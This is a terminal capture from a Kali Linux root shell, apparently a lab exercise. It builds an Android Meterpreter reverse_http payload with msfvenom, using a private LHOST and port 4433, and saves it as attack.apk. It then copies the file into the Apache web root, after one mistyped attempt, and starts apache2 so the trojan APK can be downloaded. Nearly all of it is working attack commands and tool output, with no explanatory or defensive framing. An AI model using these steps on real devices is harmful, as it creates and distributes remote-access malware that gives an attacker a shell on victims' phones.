 ┌──(root㉿kali)-[/home/arvind]
└─# msfvenom -p android/meterpreter/reverse_http LHOST=192.168.23.130 LPORT=4433 > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10485 bytes
┌──(root㉿kali)-[/home/arvind]
└─# cp attack.apk/var/www/html/
cp: missing destination file operand after 'attack.apk/var/www/html/'
Try 'cp --help' for more information.
┌──(root㉿kali)-[/home/arvind]
└─# cp attack.apk /var/www/html/
┌──(root㉿kali)-[/home/arvind]
└─# service apache2 start